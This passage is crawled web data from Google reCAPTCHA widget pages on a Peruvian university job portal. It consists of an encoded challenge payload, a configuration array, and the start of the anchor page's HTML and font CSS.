Kjwr3DtB3CvAQnw41QwoTDisKDwrgue8K5w71Cw7Ffd0AKw4thD3IBwqnCsg/DgMOnJcOYHcKjMUYbZCVywqHCnsO3wrpIUcOYwpo5w785w6LCosO/NCxqFnLCusOpw7nCjW7DhMOTYsKzLcKAcULCtsKTQ8OHAcKjaVXDjzIHZ1/DqsOqNsKkw4vDtsKoL8OUw6Qvw6IBwpTDrF9dTzfCul/[base64]/Iw9QHk8uaBnCtVNfw5zCnW3DvU/CsMKwCsKtV2gDD07DjMKMw7MLAzvCmMOZwpTDgsK7w6gKHsKUwp9AasKaFMOPBcKpw6DDlcKjJWfCsCRhIlYXwoAqa8OKURdfasOgwr/CjcOKwpxiOMOTw4LDpyonwpPDgcO6w7jDhcKqwrR0wqPCtlXDrU/CqMKVwq7CncOLwpbCscKLwpXCm8KCXn8PHcK/w5dmw7ABQUbCpETCk8Kiw5PDvsOxOsK7wp3Co8KAXUcgTQ90d8K8Q8Kcw67DvWXCrTEcw47CqcKZwoXCmH/Ds2TDkznCp3nCoW4mw74Ewrw8w5BLwrzDgjQRwpRTw5XCoMO/[base64]/AMKIfcK/WMKGSgjDpjQNwpzCu8OTSRTCm1FqI8OJOMOEwqkzdCDDpjN1w7LCmG9qw4LDhSgoDsOiVsOIQ1/ClcO8w7vCtCLDqCoJKMOxw53CgMO0DTTCk8OOIMOHw6gveF3CgVkHw6bDlFkhw6RSwq1+woHCucKqwqfCq1IHwo/[base64]/wp/[base64]/w7xpwp5dRMKxDCUTKSp3SMKBCVTCosKNw61/wqbDtRZBw5kpwqFRwrBTVzNOFkE7DcOueBfCsmTCuMOGQypgwrTDqsO1w5MAwovDklVZbggqwr/Dj8KZEcOjBsKLw684Xk/CuwvDhmlzwqtnMcKMw7XDhsKRNMKyeFHDocOrbcO4DMKkHW/CkcO/w63CphnDrxhnwo4FTMKewqglw4XCm8OCLBjCm8OAwp8UOQBDw6g6fzZ/w414cMOawp/DgcOuQ3Y7RUTDusOdwprDqHPDrsOGC8K0OELDj8KjClXCmwhWIiBvXcKUwojDkcKywqjDpzEEc8KEJUrDiD4lwqNWwpHCmsK4MQ1UGsKbc8O1bwzDhjPDpcO9PnZrbXI1worDsWrDpVDClzzDscOVBcKlNcKmwpXCnMO1EipvwqvCn8O2E3sxw5XDpsO2wobDkMO/bsKgUXhcw6MXwocQwo3Dl8O9wqkjJC/CkcKiw692ZgYrwr14KsK/RBDCn2RzekRUw4NDbcOMQcKRw4dMw7l6CcKWchZ2wqhawo7Cj8K7HFIiw4TChMKKw7nDicOQAwTCoFBhwovDmEZRT8OFP2sAVBzDiCPCmjtYwok8G1Qwwrxra8KSCytGwoXDjgzCoMOswp5sw5bCs8OWwprCk2YrPcOnwrTClsKIWcKkXl/[base64]/CQYnw7bDisOODjTDgcOFw4lcwokNwrFbRwDDtSnDqC7Dul4scFhZfsOgMcKOw7JRNkTDocOsw6bDtcKeTU/CkSvDlMOePMOvYRbDnMO/[base64]/wpVWwqBPwoHDvMOGKnjDtRNOEsKMBi/DhgUoJsO2wpvCpsOBwrXClsOBI2XDqcKjw61Cw5XDjXTDujArwpvDunAmwovCgMOjCsKfw4rCjMKsFwRjwprChh5iL8OGwo9RScOIw6NDa096ecO4S8KxFzbDkCYqwp9Zw5vCpMKOw7MlFsOhw5vCoMKbwp7Chk7CogZSwqbDicKpw5nDnMKFaMKfwpN4Gk9/[base64]/[base64]/DiyggdnQLZsKlw6tGEMOVwrbDosOUT8Kow5/Dp0NkAsONb8K8YiDCjyNxwrtCw7bCuVlfUBdtw4/[base64]/CoibDjUfCujx3R8ORCsOCwrLDmsO2wqpLwoxpTl1NG8OswqgZL8OBW1PCr8K3V1zDoGofVn0DCQ3CuMO5w5YDFBnCicKgVmjDtAPCtcKgw5NlLMO7wqrCncKxM8O2IX/ClMKhwrtSw5jDi8KNw7/[base64]/CtW7CuMOXw7jDhsKpw45qJcKadMKSwrDDkkXChsKrw7EtMg1RTknCscK4aGsBFcKrakHCrsOpwr/DlRg9w6vDj37CvkHChRNLEsOTwozCoEkqwqnCpwwfwpTCkm/DicKvHH1mwqbCgcKYwo7DvGLCkMK8HsOyR106Ngh2c8OKwp3ClU1wSzTDtMOwwrzCscKFX8KAwqFGKW7Dq8OvfX5HwoLCncO7w61Nw5Q/[base64]/CilIWwrXCgcKSIcORFcO/EcOUFsOvE8KeR8OqKAtSVcOJOxx3NmYxwolOJMOGw5vCm8OJwoXCuGzDsjPCtMOPaMKZJ19xwpQkOxpsHcKqw5YFO8OMwonCq8OEEmAhC8KYwpvDoBFhworDgw/CkwsMw5RFLnsuw6/[base64]/[base64]/Dj8Orw6LDg8KgbALDqj8KWWp/OBshwrZlwochwrtzw7lHWS/Clh/[base64]/DtsOpasO7wqzCmsK5wqorYzzDscKBBsO1wovCo8OvYsKgVA1SPhPCrcOvNsKsHVJ3wq9fwqrDj2k8w6XDs8Otw68Aw4ZzX3IYXQROwosywpzDq2Noc8Kzw4zDuHAaIh/[base64]/[base64]/wqbDmEcUKSlKVWfDmEHCvk/[base64]/wobDlEZPwoZcPynCr2LDucKZwqrCrMKZwrBbw7vCgcKbdV/Dt8OUKcKHwrgmwqkFwp/[base64]/CvMO7SinDpMO9clLDk8OKdT4jB8OoY8O8wq3Do3bDqsKsw63DscOuw4/DjidAMQ8Bwo41ci3DncKHw7gmw4kgw5kRwrXDqMKjNSIjw6t0w7bCtjvDpcOeMsOKUsO7wr3CmsK5bl4zw5cRQ3YwAsKOw77CmAjDlMOIw7cgWcKIUx05w7TDlV/DvTfDtmTCg8OmwpNgT8OCwoTDpMK0a8Kuw7pdwqzCkHDDo8OAW8Oowo0MwrliVGE2wrHCiMKcaHZBwrVDw6PDunJtw5N5HQFrwq0Cw5vDp8KBCRljGBXDv8O4w6AyTMKOwpvDtcO3G8K9WcOiCsKtNzvCh8Kwwp/DpMOsNjY3bFHCsktnwo7DpSHCvcO/KcO3DMO4S0xxJMKewo3DkMO6w6N6c8OCWsKzJMO6CMK9wrdGwr4kw6/CjkApwrTDlVhRwqjCqhdNw43DjHJVemZ+SsKyw7sPMsObP8O1RsO/BMOGZkQFwqlmJD3DgsOfwq7Do2TCsFwLw6cFHcO6PMK6woHDs3FnbsORw6bClBBtwpvCp8OzwqRGw6fCoMKzKynCtsOlSSAiw5nCscK3w64gwpkKw6/DlCZZwoLDgkFaw4HCpsOFF8K0wqwIRsKUwplfw4Ixw7XClMOSw7V3PsODw4bChcKlw7pRwr3Ct8ONw7/DkVHCsBsPRV7DqB5DRRt0GsOqcsOqw7cEwr5cw5rDmhUbwroxwpHDhDvCgsKRwr3CqsOKDMOsw4Vzwqp7KmlnEcO0w6cdw4vDpcOUwrPCilTDv8O6FR83QsKGMT1nWygWax/DrBtIw7XCsCwPX8OTLcKMwp7CtnXDozZnwqg1S8OmAi9ywpJxE0TDn8K6w4BxwrZkdUHDrlMlc8Kvw696AsOVHhDCsMKowq3DgQjDv8Ouwr98w7doXsONTcK4w7zDt8KVSiLCmMOxw5/Cv8OkDgrCk1LDpxtXwpQ/wo7CpsOuWm7DlCnDqMOdJy3CpMO3wqFxFcOLw5QLw4ADGDQheMKQLUbCgcO/[base64]/wqZ6wqLCnH3Ch8OdDyoSIl/[base64]/CmsKBXG5hw68kZEXDuh4kw5zCr0LCoXpVw7pPw63Cs0kzMMK5VcKRwqx0wo08wpBvwpDDt8OWw7XChSbDgsKucwHDnsKRJsOsSxTCsxIuwpdfP8Krw4jCpcOHwqtPwoJQwrQ3TSnDrDvCv00xwpLDpsO1SMK/[base64]/DpsOzwpXCisO0w6kmwqfCsR96L8O2FRTCvMKyWQhmw4wRwqNLXsKgw7cOwqBiwqfCth/DnsK7b8OxwpYTwrpLw53Cjhwww6jDjlXCssORw6RQMD51wq3Cij5WwoMresOdw6TCnmtPw6HDmcKcLsKgJRbCmy7DtGJLwp8vwoF/AMKGVmpRw7/CssOvwpDCsMONwozDh8ORC8OyaMKbwqPDr8KRwprDgcKMJsODwqsOwoBmScOcw7TCtsKsw5TDssKBw57DqQljwovCh1JlMwXChgTCowU4woTCisO4T8OKwovDm8Kpw5MLcRXCkDnCt8K8wqLCvxlPwqIBfMK/[base64]/wpvDgBoVKlTDth8+w4R1wpMCOgw1GcKHYsKFwoQkwrwgw4pqKsKiwp5Yw7BMaMKUDcK6wrQnw43CusOzGztJHm3Cj8ORwrzDg8K2w4fDnsKnwpRKCVDDosOKUMOIw7XCtBFHXsKow4lqI3/[base64]/DngY5wrfDmMKEw4jCjsK5wrtzWnsjFU06WSXCt8O4HWwmw4rCgi3Ci3wewo0/[base64]/w6Z/w5fCq8ONw5hEw67CtidJMztHw4zCoMOSw63Dux/Ds3zDgsOOwphnw6fCliBwwrzCvi/CosK4w5DDsWwGwrwFw759w6rDvgfDqWTDt3fDq8KTdBTCtMK6wpvDvwYvwpIwfMKZwo5wfMKHXsOMwr7ChcOkNnLCtMKhw7YWw6hWw7XClApnWHvDq8O+w4TCgxtJTsOPwpHCscK8Yz3DnMKww6dbVsOrwoQrNMOrwooHY8K/CgXCmsKtecOcb1nCvEd+woN2RX3Ct8OZwoTDnsKqw4nDssOVU10BwqPDkcKvw4AUSmHDkMOrblTDnsKGSEDDqcODw5sJPsOAbsKXw4o+SWnDkMKew6zDog7ClMKSw43DuGPDtcKIwpIZU19cO1AywoXDqsOnfgLDlw8GdsONw7Jmw7Yow5J3PETCo8O/HFjClMKvPcO+w6bDrC84w6HCoH9IwrhswpfDvAfDhsOuwq9xP8KzwqzDjsO9w53CsMK8wqRfHBjDvgFZdMO3wrDCosKnw6zDrcKbw7XCicOFCMOFRWvCtcO0wrgbAFhvIMOiPnPCgcKdwo3CnMOycsKzwq3CkTXDj8KSwo/Ch2JQw7/Cq8KZEcORMMOwenQuFsKxTgtMJgDCnXZow7J8AhtyIcOXw5vDn1/DjnbDscOTLMOmZsOUwrnCmsKvwpnCrigow5BKw68NbmAJw7zDicKDOFQRdMOMw5QdXsO0w5HCtwrChcO1HcKdK8KlD8KSCsK5w6JHw6FbwpQVwrs3wrc+XwTDrjjCpnFDw6YDw5EFBi/[base64]/Cm8K4w4YUJ1fChMOPGE3DgTnDlmzCp2o5XyzCpSDCmXYXAmtub8OgLsOEw6pQFnbCgytJE8KUXBN2woJIw4bDmsKnLsK+wp3DqMKrw6F5w7tiE8OBGl/DlsOSEcOIw5vDg0nCusO6wr40WsOfEC7CjMOTfX1cK8OEw5zCqzrCmcOEOkgCwqPDhGfDqMOzwozDrcKoXSrDicOww6PCsizDp34Cw4zCq8Kxwq89w483wp/CrsK5w6TDimfDgMKowozDrG9nwph+w6Qnw6nDicKaaMKzw7oGBcKDd8KaXEzCgsK/[base64]/WMKRw69/wqzCvF/DjMKmCMOZWMOLZVdZwqh6cmZKdXpZwr8hw77ClMKOfcKcwpXDpE3DlcOvccOcwogEw5M/wpMbek4tOyPDsWpnbMKow6wPdG/Dm8Olf0JEw5BgTMOKCcO1aS15w4A+IsOXw5PCmMKDRyjCjcOAE20Tw4kMfy9desKOw73CvkZfH8OJw5DCnMOCwqDDnwPCkMK/woLDmcOdYcO0wpjDsMOEL8KPwrXDq8O2w643b8OUwp8Pw6zCjzR9wpAMw7MSwpFiWQvCsw1ow78NXsKbaMOaXsK6w6hmFcKqdcKDw7/CoMOfbsKCw63CszA3TSfCpijDlhjClsOGwr5Uwrgjw4EhFsKxwrNNw4BGJU3CjcOnw6PCpMOhwqrDisOLwrfDt3nCgcKlw41zw6wswqzDr0/[base64]/[base64]/H0BgRxFVUDRAwrPDkQFJA8KowrbDtSjCnFRjw4Abwo8XHFFew4vCoF/Cn3LDpcKkw59mw7UPWsOzwq8zw7vCncKmIXHDvsONTcKrGcKzw67DucODwpbCnR/DhWsXEzPCuSZcJ0/Cu8Oyw7oawpvDs8KVwovDgi8qwq5NBlrDh2w4wpXDgmPDg34nw6fDmGHDpFrCj8O5w7pYCMOUP8OGw6fDgsKJLn1bw7DCrMOXMBNLfsORY07DqCxOwqzDrHYBPMKfwopZT2nDrWNBw6vDusOzw4cpwoBCwoDDh8OewpEXDw/Ck0FTwphhwoPCrMKOesOqw77DhMKOVAtfw6J7P8KePknDpTFxbw/ChcKOfHjDnMOkw5bDjzddwpzCocOgwogbw4fCuMKLw4DCusKhD8KzcGACTMOgwooaRzbCkMOPwpLCm2rDpsONw6zCk8KJSkV3ZR7Duj3CmMKEPh/DiSLDrFHDncOnw49xw5tYw6bClMKtwrjCgMKsfGLDr8KVw5JGXh03wp96G8O7LMOVNcKFwoIMwofDl8Oaw7plVMK/wrzDpCMnwp7DsMOSWMK/wo81dsOMcsKTGsOESsOSw4DDvVfDqMKnasKbcjPCjyzChH0qwoFzw6DDsXXCpXXDrMKgU8O1ShLDpcO8AsKfYcOWKSDDh8OrwrXDlkoIM8OVCMO/w5nDlhjCiMOPwo/Ci8KxfsKNw7LDvMOyw5/DujoIPsKTLMOEAFpNcsOMQnnDlWPDi8KaIMKcfsKow7TCoMKOJjTCuMKUwpzCtRdlw53CsmYxY8ODax8cwpvDnjDCosK3wr/CgcK5w7EEAMKYwqbChcKTPcOewo0AwovDvsKOwojCssKDMCFmwo52bCnCvWDCgyvCrnrDqx3DkMO8blNWw57CkS/DkHIlQTXCvcOeG8Obw7DCuMKWPsO3w4/CuMOqw6xIL28WTRcpbR5tw5HDi8O7w67Cr0QhBz43wo7Dggc3eMOIbG5PbsOrIXURWD3CicO8w7I2MnXCtzLDlWDCmMOXWMOow5BIUcOtw5PDkkDCoArCvRzDgcKTNUU/woRkwo7Cv1zDn2FYw50QKncQRcK0c8Oaw7jCucK4dkvDoMKeRcOxwqILRcKtw7IGw4PDsyBeXsK7I1JwY8Oaw5BjwpfCjXrCik41dGLDkcKfwrU8wq/CvFnClcKOwrJ2w5p2PXHCt2Zgw5TDssKtF8Oxw6Q0w6YMY8K9cy0Iw6zCvV3DpcOjw4x2ZGxxJUPDvnXDqTUvw6rCnDjCm8O5G3rDmcKeSH/[base64]/[base64]/Ci8OAwo9kMBnCo0Q6w6TCqMO0wpVywrIBwpPDtzvDh0jDn8ObecK7wroxbhpqV8OIeMKOTCF0Ol9bZMOWFMO7D8OVw7V1VTZwwp/DtMO+UcKKQsOkwrrCoMOgw4LCjmrCjFMnR8OqbcKEP8O9O8OGBsKLw68jwrJMw4nDk8OZZypiYsKjwpDCnG7Dvn9zKsOsFBE/VVbDgVxEBR7DpX3DucOWw7jDlEV6wqDDuHARXAxzUMOUw58twpBQwr5EC2/CsF4QwpJCVEDCpwvClCLDqcOlw5zCqyxvIsOJwo/DisOfOl4WSE9swo9jVsO/wp/ColJYwoldbw8Qw7d4w4PCgjMsbCpww7Qcc8OUIsK7woLDj8K1w4p5wqfCsh3DvcO2wr9BJMKWwpZnwrp8AkkKwqIqX8OwACTDmMK+NsOcZMOrEMOaDsKteD7CncK/H8Oqw5pmNRECw4jCuk3DpH7CnMOgQSjDkFwvwqdrDsKcwrgOw5lATsK4N8OiKwIoNAldw6c3w4bDjijDgUc8w7bCmMORXSw5T8KjwozCoV0Ew6Ime8Kww7nDhcKKwoDCm1zCiVtvZUIVScKKX8KeeMKTKsKQwrNaw5Vvw5Qwa8Opw6lZBcOuVm0PbcKkw41tw6/CgxFtDwsTwpJPwr/CrWlNwrXDncKHFTU7XMK5IQ7DtSHCp8KBC8ONJRfCs03Ci8KzRsO3wotYwp3CrsKkAWLCk8OydU5vwq1yYyTDnQrDnEzDsFrCt3VJw4Emw51+wpV6w7Aew5/DrcOQb8KYS8OZwovChsK6w5dTecKXCyjDisOfw7HDs8Kxw5hPYELDnQXCtMK5aSVaw6/DrsKwPS3CikzDozxAw6DChsO0OyZCdxxuw5l4wrzCiWYXw7t+VMOXwosew7tKw5LDsyZPw6BGwo/DulZXMsKFKcODM2XDkm97CsK8wopDwpHDmS5zwp8JwrAUVMOqwpJwwqfCoMKNwqcIHG/[base64]/w7DDsMKUwrvDrDIhw5l9BsK5w4PCvgHCtsO8KcKwwpxwwoclwp4BwoACGEjCllBYwppyPsO8w7hSBMKrWsKUOBJvw77DtlHCrnXCsAvDsmbCszHDl0IoDwPCmFPCs0QeS8Ktwowewot1wqQwwopTwoBkaMOjGi/DnFQiBsKew6V1ZgBDwqJ1GcKEw7Y2w63Cm8O7wqdtLcOQwpErSMKIwp/DjcOfw4rDtwc2wpbCljlhNcK5N8OyT8O7wpAfw64fw6oiQnvCuMKLC0nCtcO1N0tzwpvDhAgpJQjDncOZwrkLwpY6TBF5bcKXwpPCiWDCncKfRsKoBcKAJ8OmP3bDvcOTwqjDsRYZwrHDksKtwqHCugFVwp3Dk8KCwptNw4I7w4LDvFo/[base64]/DlMKNwrkzw55UbkJZw7ZnwqjCmsKhElkUMjHCkgPDlsKwwqvDrC0nw6whw7PDvxzDj8KWw57CuX95w5liw6MKecKjwozDmB3CrXUkOSBCwr/CiGfDlyvDiVBsw7TCp3XCu1Ugwqp9w4PDpkPCpsKSdsKlwq3Dv8OSw7E6MDcpw61FN8OtwpzCgW/[base64]/DssOEcFrDp8KBwqkfUMKLwpvDr8O9FiYhcFbDlmgSwrxzPsK0AMOWwrwiwq4bw6XCqsOpKsKpw55AwpbCkcO5wrp5w4TCmU/[base64]/w51CLcKUwpjDqcKNOMKVwqTDkMKHw68Ow4pSHHV8wqk1DwrCr3TDvsOhLn/[base64]/DgcOtCSvCrmHCg0LDl3bDo8O8esOPRcK4UlXDu8O+w5PCl8OoDcKyw4HDs8K6ScK9FsOgLMOAw5wAUMO+I8OMw5bCvcKjwqsuwo9Nwowew704wqrDksK2w5fCiMK3Xwc2fikWcQhawocFw4vDmMOGw5nCoEPCgMOdb2o7wqlmN0k5wpt9SE/[base64]/w5XDhMKpwrk9w7bCvsOfw78vw6bCqzdOwqHCiMKAwrdIw4Q6wqgAIcOyJgnDgE3CsMKvwpoKw5DDr8OrbFDCmMOiwrbCkhFtNcKFw5J0wrfCrcKgfMK/BTTDhSzCoRnDoTF4PsKkZxrCnsO1wo9gwpo5bsKHwozCtjbDqMODcEvCrUsNCMK7LMKhCT/CoznCoiPDnwIqIcK1wq7DgmFIHjIOXDhTAXNkw6wgMTbChw/[base64]/w6rCsMKYw57Dg0/[base64]/DsXcaXcK8d8OpAMK8w4HDnXsHY8K7asKndn7Dj1vDmnvDi1NtTX7CujM5w7/Ck1/CtlwGQMKPw67DmsOpw5rDsyVLA8OaEhlfw4Bew7XDsy/Cp8K1wp8bw5/[base64]/ClS4NESLCj0LCgnrCgsK3w7jDqsOFwq0gw6onSkfDqVXCiAjChx/DvcKcw6g3KcOrwoVaQ8OSMMKyKMO3w6fCkMKGwp1PwqZBw4XDmxsxw5cJwr/[base64]/DtEDDssKeCh/Cj8KYw55JRcKSDhc+PA/DgGg2wqdVKjLDq3nDi8Oxw4s4wppxw59mL8Oewro7BMKpwqwCfzkYw4rDm8OpPcKSTjkkwpd3RsKMwpVzPhY/w5PDrcOUw6McVkrClcOCN8O/wpnCpsKOw6fDixLCqMKhEAXDtVLCjnXDgyEoDcKvwoHCvjvCv3sBGwzDtgNtw4nDvsOzPlk3w4tUwpA1w6XDssOZw61awrMswrDDrcO/[base64]/BsKFw6MXO1lfHnF7Mlghw4YRYcOTE8OFXGvCtsO8cX/DgX/DvsK6dcOcAUUnXsK8w5hMaMOuTSPDmMKGDMODwoENwqQdFCTDqMKHFsOhEmTClMO8w6Zsw4lXwpDCtsOrwq4lFE1rSsKPwrNEM8KuwoxKwp1zw41dfsO4X3zCisOFC8KBVsOWKxrDo8OnwpnCisOIbH1sw7rCrwQDAx/ChXnDvgQqw7XCuQfCgRUKTy/[base64]/wo3CjGRzPsOFClRvAcKvw5FaOWvDgsKvw71UV34SwrdSV8OOwpNnZcO3wr/DrXUqYUIRw4tiwr4SCFkIWcOQXcKgDzjDvsOjwp/CgFdTOMKlWAIVwo3DgsKACMK7ZMKmwoJwwqDCngICwqUbUkrDvE0rw6kQOUnCncO+YDBRanLDrsOmCALCjjjDhTR9Wyp+wp7DpyfDrVpSwrHDujgpw5cswpk2PMOCw7dLNHTDgsKtw74jLiAuKMOYw4nDqEsEKR3DsjzCssOmwot1w7nDgx/CksOWf8OnwrDCmsOrw5EGw5pCw5/DmMOBwq9mwqJpwo7ChMKTJ8OCd8KTEXcxC8K8woDDqcOTMMK2w4TCjFvDiMKuTALDqsOpCD5Owo19ZcO/S8OQIMKIO8KVwqbDhyNNwrM7w6USwrI2w57ChMKNwqbDjUTDkGPDh2dQQcO3bMOawoJGw5LDnlbDqcOmVsOUwpgtbXMUw44pwpQDUMKyw6cbNQcSw5nCn1ZWYcOaS2/CqSxxw7QQMDHDncOzXsONw6fCv14NwpPCicKpbRDDoUhPw5k+PcKbR8O0bhFnJMKew5DDscO0Ah5BaSxiwpLDpW/DqGDDocKzNgYdC8ORQsOYwrUYJMKxwrDDpSzDnj/DlQDCvVIDwrk1UgB5wqbCocOubDLDhcKzwrTCnXEuwo4Iw4TCmVLDvMOVVsKUw6jDlsOcw5XCgWDCgsOhwqMyRHXDkcKFw4DDpj4Vwo9QNyDCmQV0ecKTw7/[base64]/[base64]/CmMK8w753wqfCvMK0ClgIwphqdhtGw6tcJcKfwoJqesKKwqrCq1k1wpjDpcO1w7sVaQh5KcO5Chc+wqIzaMKow4jDoMKRwpEfw7fDtH1Sw4hywodnfDYdMMOpO17DoiLDg8KXw7kMw5NLw75dOFpAGMO/[base64]/DhsKvw77CmggfwoBnYgUYWn4uw54pwo91w79wAMKHKcOQw7zDqU5tJ8Opw6XDhMOiO15Ow6PCql7DtFLCqks\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22owQpCMShGYf5TJ/3rgXWLtak9grWVBfWcEZXM4adcRg\\u003d\x22,0,0,null,1,1769447096413,0,0,[103,64],null,[122,212,120,21],\x22RC-9vHJI1qXsj_haw\x22,null,null,null,null,null,\x220dAFcWeA5ldSb_omhXj9Uw093PG2ED-hnQaP5ZJxbDA9AR4itrJnq16IdFo-UoR7TcIZcoydLl0omyjtApi1rRoLvmSX9Xl2gA9Q\x22,1769529896420]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=l4g21l9ico
body_size: 49213
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
